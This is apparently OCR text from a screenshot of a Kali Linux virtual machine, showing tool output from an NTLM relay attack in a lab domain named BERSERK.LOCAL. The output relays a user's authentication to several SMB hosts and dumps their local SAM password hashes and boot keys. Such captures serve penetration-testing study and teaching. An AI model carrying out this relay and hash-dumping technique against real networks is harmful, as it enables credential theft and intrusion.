 kali-linux-2022.4-virtualbox-amd64 (Snapshot 1) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 4:03
root@kali: /home/kali
File Actions Edit View Help
root@kali: /home/kali × root@kali: /home/kali × root@kali: /home/kali ×
[*] Running in relay mode to hosts in targetfile
[*] Setting up SMB Server
[*] Setting up HTTP Server on port 80
[*] Setting up WCF Server
[*] Servers started, waiting for connections
[*] Setting up RAW Server on port 6666
[*] SMBD-Thread-5 (process_request_thread): Connection from BERSERK.LOCAL/GUTS@10.0.2.24 controlled, attacking target smb://10.0.2.16
[*] Authenticating against smb://10.0.2.16 as BERSERK.LOCAL/GUTS SUCCEED
[*] SMBD-Thread-5 (process_request_thread): Connection from BERSERK.LOCAL/GUTS@10.0.2.24 controlled, attacking target smb://10.0.2.20
[*] Authenticating against smb://10.0.2.20 as BERSERK.LOCAL/GUTS SUCCEED
[*] SMBD-Thread-5 (process_request_thread): Connection from BERSERK.LOCAL/GUTS@10.0.2.24 controlled, attacking target smb://10.0.2.28
[*] Target system bootKey: 0×85a448965577301515062d9b0c81aa86
[*] Target system bootKey: 0×8b1213d9b6ac4ff4d46816de2a015580
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:13b29964cc2480b4ef454c59562e675c:::
Administrator:500:aad3b435b51404eeaad3b435b51404ee:13b29964cc2480b4ef454c59562e675c:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[-] SAM hashes extraction for user WDAGUtilityAccount failed. The account doesn't have hash information.
[*] Done dumping SAM hashes for host: 10.0.2.16
[-] SAM hashes extraction for user WDAGUtilityAccount failed. The account doesn't have hash information.
[*] Done dumping SAM hashes for host: 10.0.2.20
[*] Authenticating against smb://10.0.2.28 as BERSERK.LOCAL/GUTS SUCCEED
Right Ctrl
Type here to search
amazon
ENG
02:33 PM
02-01-2024